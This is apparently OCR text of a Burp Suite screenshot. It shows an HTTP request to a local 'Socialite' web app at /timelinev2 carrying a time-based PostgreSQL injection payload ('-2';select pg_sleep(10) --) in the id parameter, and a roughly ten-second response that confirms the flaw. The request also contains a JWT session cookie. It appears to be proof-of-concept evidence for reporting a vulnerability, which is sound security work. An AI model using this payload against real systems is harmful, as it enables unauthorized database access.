 Request
Pretty Raw Hex
\n
1 GET /timelinev2?id=-2'%3bselect%20pg_sleep(10)%20--%20 HTTP/1.1
2 Host: localhost:3000
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwidXNlcm5hbWUiOiJraG
FuaGR6IiwiaWF0IjoxNzEzMjc5MTYzLCJleHAiOjE3MTM3MTExNjN9.UR-mYJkEYt96
_XvnnjGx6x9s5pTDWAsHvqKAM5fURBM
17 If-None-Match: W/"1d711-MM4aKj4lFbZjnHdA0VAn9DHNeJE"
18 Connection: close
19
20
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
Socialite
6
Error executing query
Inspector
Selection 35
Selected text
-2'%3bselect%20pg_sleep(10)%20--%20
Decoded from: URL encoding
-2';select pg_sleep(10) --
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
It's empty in here
Add
Request Cookies 1
Request Headers 17
Response Headers 6
71,899 bytes 10,068 millis